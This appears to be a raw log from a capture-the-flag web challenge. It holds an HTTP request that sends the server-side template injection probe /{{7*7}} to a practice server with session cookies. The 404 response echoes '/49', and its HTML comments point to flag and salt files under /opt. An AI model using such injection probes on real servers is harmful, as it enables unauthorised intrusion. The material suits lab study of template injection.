 GET /{{7*7}} HTTP/1.1
Host: 61.147.171.105:56680
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
Referer: http://61.147.171.105:56680/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=91t2af6t124jbcfoubdpc84lf4;
connect.sid=s%3AOAtRa233Nkty-J4dpgSePZZXf8AqBr14.1OK0D8NeMvS4Mh0aM27MqDeVmX8iaoCUFtr
wxjq6Ruk; Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1682046115;
JSESSIONID=2B9DBAF2782B234847F2D2EC2D6AECAF;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1682078855
Connection: close
HTTP/1.0 404 NOT FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 407
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/7.1.7
Date: Sun, 23 Apr 2023 08:59:30 GMT
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /49 was not found on this server.</p>
<hr>
<address>Apache/2.4.10 (Debian) Server at 61.147.171.105 Port 56680</address>
</body></html>
<!--Flag @ /opt/flag_1de36dff62a3a54ecfbc6e1fd2ef0ad1.txt-->
<!--Salt @ /opt/salt_b420e8cfb8862548e68459ae1d37a1d5.txt-->